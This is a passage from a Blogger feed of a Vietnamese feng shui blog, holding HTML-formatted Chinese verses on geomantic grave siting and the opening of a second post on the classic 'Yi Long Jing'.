\u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E势，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E过堂抱局像眉齐；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E来\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E时迂回去曲折，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E或聚堂前天池样，始是家兴添吉祥；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E水流两局\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E话理气，一是左水避四维，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E二有生旺四龙局，\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E丙午双山先\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E为例，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E左水先横乙收气；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E配上艮\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙是火局，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E皆因寅午两生旺，戌水共通富贵藏。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E干\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E维来龙地支向，地支来龙干维向，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E地元来龙地元向，\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E天元来\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙天元向，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E人元来龙人元向，三般父母卦兴隆。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E六十四分\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E纯清局，顺逆共数九十六；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E若云流水穴前\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E过，禽星水口来相阻；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E细辨来去两水口，失元配星山水交，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E三叉水口合穴前，金满华堂客多见；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙真局成堪证穴，承金专主靠山星，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;MS Mincho\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;; mso-bidi-font-weight: bold;\"\u003E将\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;CN-Hanh Khai\u0026quot;; mso-bidi-font-weight: bold;\"\u003E水左右合抱形；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E印木\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙虎来相配，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E升火高低定穴情；阅土坭石学问多，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E齐齐用心来耕锄；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E面看灰色是金沙，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E浅坭宜黄土\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E发芽；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E深来火\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E红是生样，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E坭石两分待细查；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E火土坭云最尊\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E贵，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E黏土半石养尸地；顽石杂瓦切忌取，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E贩夫奴仆不相戏；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E紫石成粉半\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;MS Mincho\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;; mso-bidi-font-weight: bold;\"\u003E迁\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;CN-Hanh Khai\u0026quot;; mso-bidi-font-weight: bold;\"\u003E就，　\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;CN-Hanh Khai\u0026quot;; mso-bidi-font-weight: bold;\"\u003E坭\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E铁色盘针囚 \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E君若垂\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E询冢廓事，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E间龙接龙堪可志；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E本来虚\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E实吞吐泄，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E盖上半坭葬一节；为求人人可学会，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E细辨缓急脉下穴；缓龙小坡脉下接，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E下得田去顶上盖；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E急\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙来短可迭坟，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E长急落脉间廓虚。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E星宿河山堪\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E舆事，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E必须五行配两仪；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E八卦只是五行位，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E顺逆相生莫迟疑；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E放上形体明地德，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E因果循循人道立；希平那日\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E还山处，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E还山颂来人人知\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/2554966913855260403\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/05\/hoan-son-tung-han-nom.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/2554966913855260403"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/2554966913855260403"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/05\/hoan-son-tung-han-nom.html","title":"HOÀN SƠN TỤNG (HÁN NÔM)"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSfR5h2gahiRCb5UOzoNv9SwFPe-N0gZAhzdV054b9TWXvI3_U11DAGh7hjoeY_HKdGHScVoSviUQ_RbKBFoGvsjRtI2ASQtPH8arlnaJKccK31pPRE7UD928l3if-0HtJ_NeZiPeCZKs\/s72-c\/A3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-6252327392213270513"},"published":{"$t":"2019-05-14T09:36:00.001+07:00"},"updated":{"$t":"2019-05-14T09:36:25.907+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cổ thư Hán Việt"}],"title":{"type":"text","$t":"NGHI LONG KINH (HÁN NÔM)"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 4.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 4.5pt; mso-line-height-alt: 13.2pt;\"\u003E\n\u003Cspan style=\"background: white; color: #1d2129; font-family: \u0026quot;MS Gothic\u0026quot;; font-size: 18.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E疑龍經\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt6heOPlA8LDMP9JD5jEHzRQ9m9N9RYWMBGctZXkpQ4sQE8g_v0csqiEYfD9EfVfKwuNk0dYc0gs5o_QgaXOSCO_ABsXIMmnEyoS3ftqduHIO4yUNQkhh8SwvjRmuu1aEBA2MN5stgE8E\/s1600\/A2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"716\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt6heOPlA8LDMP9JD5jEHzRQ9m9N9RYWMBGctZXkpQ4sQE8g_v0csqiEYfD9EfVfKwuNk0dYc0gs5o_QgaXOSCO_ABsXIMmnEyoS3ftqduHIO4yUNQkhh8SwvjRmuu1aEBA2MN5stgE8E\/s320\/A2.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt;\"\u003E上卷\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\n\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; 